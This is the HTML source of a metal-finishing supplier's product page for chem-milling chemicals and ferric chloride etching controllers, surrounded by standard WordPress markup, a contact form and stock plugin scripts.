	c-0.006,0.103-0.09,0.182-0.19,0.187c-1.08,0.043-2.163,0.015-3.247-0.054c-1.082-0.089-2.165-0.234-3.235-0.474
	c-1.07-0.238-2.127-0.587-3.127-1.095c-0.497-0.26-0.979-0.563-1.422-0.93c-0.222-0.185-0.434-0.384-0.629-0.607
	c-0.097-0.112-0.191-0.229-0.278-0.355c-0.092-0.121-0.177-0.265-0.024-0.525c0.049-0.084,0.135-0.133,0.226-0.138L104.384,68.456z"
	/>
<g>
	<path fill="#8C8368" d="M154.014,124.701c-0.039-0.84-0.089-1.858-0.089-2.602h-0.016c-0.195,0.697-0.414,1.457-0.69,2.289
		l-0.965,2.922h-0.536l-0.892-2.869c-0.26-0.856-0.471-1.627-0.625-2.342h-0.016c-0.018,0.752-0.058,1.752-0.105,2.664l-0.146,2.584
		h-0.672l0.381-6.024h0.899l0.933,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.017c0.146-0.607,0.341-1.27,0.584-2.029l0.974-2.913
		h0.9l0.34,6.024h-0.697L154.014,124.701z"/>
	<path fill="#8C8368" d="M158.922,127.348l-0.706-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.202,0.395,0.355,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.737-1.411h0.819l-1.663,2.932l1.704,3.093
		H158.922z"/>
	<path fill="#8C8368" d="M165.169,124.701c-0.041-0.84-0.09-1.858-0.09-2.602h-0.017c-0.194,0.697-0.414,1.457-0.688,2.289
		l-0.966,2.922h-0.535l-0.893-2.869c-0.26-0.856-0.472-1.627-0.625-2.342h-0.017c-0.017,0.752-0.057,1.752-0.104,2.664l-0.146,2.584
		h-0.673l0.381-6.024h0.899l0.934,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.016c0.146-0.607,0.342-1.27,0.585-2.029l0.974-2.913
		h0.9l0.341,6.024H165.3L165.169,124.701z"/>
	<path fill="#8C8368" d="M167.074,121.323h0.715v5.372h2.336v0.652h-3.051V121.323z"/>
	<path fill="#8C8368" d="M173.904,127.348l-0.705-1.332c-0.283-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.657,1.322h-0.812l1.671-3.048l-1.605-2.977h0.819l0.722,1.411
		c0.203,0.395,0.356,0.697,0.504,1.02h0.023c0.154-0.357,0.292-0.634,0.494-1.02l0.739-1.411h0.817l-1.662,2.932l1.703,3.093
		H173.904z"/>
	<path fill="#8C8368" d="M178.415,127.348l-0.705-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.017
		c-0.153,0.349-0.315,0.67-0.592,1.197l-0.658,1.322h-0.811l1.672-3.048l-1.607-2.977h0.82l0.721,1.411
		c0.203,0.395,0.357,0.697,0.504,1.02h0.023c0.154-0.357,0.293-0.634,0.495-1.02l0.738-1.411h0.819l-1.664,2.932l1.705,3.093
		H178.415z"/>
	<path fill="#8C8368" d="M182.926,127.348l-0.705-1.332c-0.283-0.51-0.455-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.594,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.203,0.395,0.357,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.738-1.411h0.819l-1.663,2.932l1.703,3.093
		H182.926z"/>
	<path fill="#8C8368" d="M185.838,127.348l-1.792-6.023h0.771l0.853,2.968c0.228,0.813,0.431,1.546,0.584,2.252h0.017
		c0.153-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.756l-1.955,6.023H185.838z"/>
	<path fill="#8C8368" d="M189.87,121.323v6.024h-0.714v-6.024H189.87z"/>
	<path fill="#8C8368" d="M191.809,121.323v6.024h-0.713v-6.024H191.809z"/>
	<path fill="#8C8368" d="M193.747,121.323v6.024h-0.714v-6.024H193.747z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M153.717,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.966,2.924h-0.535l-0.894-2.87c-0.26-0.857-0.471-1.626-0.623-2.341h-0.018c-0.017,0.75-0.057,1.752-0.104,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.9l0.934,2.914c0.227,0.741,0.405,1.403,0.553,2.028h0.016c0.146-0.607,0.341-1.27,0.584-2.028l0.975-2.914
		h0.899l0.341,6.024h-0.697L153.717,124.374z"/>
	<path fill="#FFFFFF" d="M158.624,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.017
		c-0.153,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.673-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.736-1.412h0.818l-1.662,2.932l1.703,3.093
		H158.624z"/>
	<path fill="#FFFFFF" d="M164.871,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.967,2.924h-0.534l-0.894-2.87c-0.26-0.857-0.47-1.626-0.623-2.341h-0.018c-0.018,0.75-0.057,1.752-0.105,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.899l0.935,2.914c0.228,0.741,0.405,1.403,0.552,2.028h0.016c0.146-0.607,0.342-1.27,0.584-2.028l0.975-2.914
		h0.9l0.341,6.024h-0.697L164.871,124.374z"/>
	<path fill="#FFFFFF" d="M166.777,120.995h0.714v5.372h2.336v0.652h-3.05V120.995z"/>
	<path fill="#FFFFFF" d="M173.607,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.018
		c-0.152,0.35-0.316,0.671-0.592,1.198l-0.656,1.321H170.2l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.292-0.635,0.495-1.02l0.737-1.412h0.818l-1.662,2.932l1.703,3.093
		H173.607z"/>
	<path fill="#FFFFFF" d="M178.118,127.02l-0.706-1.332c-0.283-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.671-3.047l-1.605-2.978h0.82l0.721,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.293-0.635,0.494-1.02l0.739-1.412h0.817l-1.662,2.932l1.703,3.093
		H178.118z"/>
	<path fill="#FFFFFF" d="M182.628,127.02l-0.705-1.332c-0.284-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.593,1.198l-0.657,1.321h-0.812l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.737-1.412h0.819l-1.663,2.932l1.704,3.093
		H182.628z"/>
	<path fill="#FFFFFF" d="M185.541,127.02l-1.793-6.023h0.771l0.852,2.968c0.229,0.813,0.43,1.547,0.584,2.252h0.018
		c0.152-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.754l-1.955,6.023H185.541z"/>
	<path fill="#FFFFFF" d="M189.572,120.995v6.024h-0.715v-6.024H189.572z"/>
	<path fill="#FFFFFF" d="M191.512,120.995v6.024h-0.715v-6.024H191.512z"/>
	<path fill="#FFFFFF" d="M193.45,120.995v6.024h-0.714v-6.024H193.45z"/>
</g>
						</g>
					</symbol> <!-- /svg-logo -->
			</defs>

		</svg>
<header>
	<div class="wrapper clearfix">
		<div class="logo-mark"><a href="/"><svg  data-fallback="/wp-content/uploads/2015/05/logo-mark.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-logo"></use></svg></a></div>
		<div class="product-list">
			<ul>
				<li>Zinc</li>
				<li>Alloys</li>
				<li>Nickel</li>
				<li>Chromates</li>
				<li>Phosphate</li>
				<li>Aluminum</li>
			</ul>
		</div>
		<div class="logo-text">American Chemical & Equipment <span>metal finishing Processes & Equipment</span></div>

	</div><!--/wrapper-->
</header>
<nav id="menu" role="navigation">
	<div class="wrapper clearfix">
		<a href="/" class="home-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-home"></use></svg></a>
		<div class="nav-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-menu-lines"></use></svg></div>
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.amerchem.com/product-page/carbonate-removal-system-for-plating-baths/">Carbo Ejector Carbonate Removal System</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div>	</div><!--/wrapper-->
</nav>


<div class="content">
<div class="site_breadcrumb">
<div class="wrapper">
	<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to American Chemical &amp; Equipment." href="https://www.amerchem.com/" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Plating Chemicals." href="https://www.amerchem.com/product-page/" class="taxonomy product_category" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Plating Chemicals Product Category archives." href="https://www.amerchem.com/products/plating-chemicals/" class="taxonomy product_category" ><span property="name">Plating Chemicals</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Chem-Milling Products." href="https://www.amerchem.com/product/chemical-milling-products-equipment/" class="post post-product_new current-item" aria-current="page"><span property="name">Chem-Milling Products</span></a><meta property="position" content="3"></span></div>
</div>
	<div class="wrapper clearfix">


			
			<h1>Chem-Milling Products</h1>
				<section class="entry-content">
				<div class="post_thumbnail_sc">
									</div>
				<h2><strong>Chemicals</strong></h2>
<ul>
<li><strong>AF-1122</strong> &#8211;<strong>Anti-foam</strong> formulated specifically for the ferric chloride etching process.   This product manages the foam during etching without detrimentally impacting the etching process.</li>
<li><strong>SC-1310</strong>  &#8211; Concentrated <strong>equipment cleaner</strong> designed specifically for ferric chloride etchers<em>.</em></li>
<li><strong>PC-1531</strong> &#8211; Single step, <strong>immersion cleaner</strong> for use prior to dry-film application.   Removes greases and oils while coating the metal surface with a thin, adhesion promoting film.</li>
<li><strong>DC-3450</strong> &#8211; A 450g/L developer concentrate  with detergent and water softening additives to keep developers clean by preventing water hardness scale buildup.</li>
<li><strong>CC-4405</strong> &#8211; 40% sodium chlorate based ferric chloride regeneration chemical formulated with rate enhancing additives.</li>
</ul>
<h2><strong>Equipment</strong></h2>
<ul>
<li><strong>DC-3030</strong> &#8211; This controller provides accurate and reliable control of the developing solutions.  The DC-3030 controls solution concentration, resist loading, and most important, breaking point.   Automatic delivery of chemical concentrate directly from factory packaging reduces chemical handling.</li>
</ul>
<ul>
<li><strong>ETCHpro FC-4020</strong>  &#8211; A complete control system that provides accurate and reliable control of the ferric chloride etching process through independent measurement and adjustment of the three critical control variables: ferric chloride concentration, free acid, and total metal loading. Each process sensor is chosen specifically for optimum performance and maximum operating life in the harsh chemical milling process.</li>
</ul>
<p><a href="https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png"><img decoding="async" class="alignnone size-full wp-image-4003" src="https://www.amerchem.com/wp-content/uploads/2020/06/5bc881c746f99ccd3c046fa273c7e5e0.png" alt="" width="170" height="176" /></a></p>
				</section>
			


	</div>
</div>



<style>

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


</style>
<div class="contactform-bar">

<div class="wrapper clearfix">

		<h2>How Can We Help You?</h2>
		
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/product/chemical-milling-products-equipment/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='9GufLMbQgOTHcFkBcuSS2rdR651sFOgDae/BnjigT3edAav2VzlUdlEuns4HMgywk1npKcSPzg5d9oBApvVA5pmPkuuGUgqtgSnznI/H7VwU2y4=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVjYTVjOTc4ODY3MmY0NjY5MzU4ZDI0ZWI2MjNkMjU0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
</div>
<footer>
		<div class="logo-mark"><svg data-fallback="/wp-content/uploads/2015/05/footerLogo.gif"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-footer-logo"></use></svg></div>
		
		<div class="tel">(708) 531-9199</div>
		
		<div class="footer-menu cntr"> 	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.amerchem.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div> </div>
		
		
<div class="copyright cntr">
&copy; 2026 American Chemical &amp; Equipment. All Rights Reserved.</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jsingercustomtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amerchem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/scripts.js?ver=1.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.amerchem.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.amerchem.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"690c962b39504ef0907d3e24ba65afa3","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"690c962b39504ef0907d3e24ba65afa3"},"ajax":{"ajaxurl":"https://www.amerchem.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"aff4c5e3de","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"b7e2061eb4"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amerchem.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
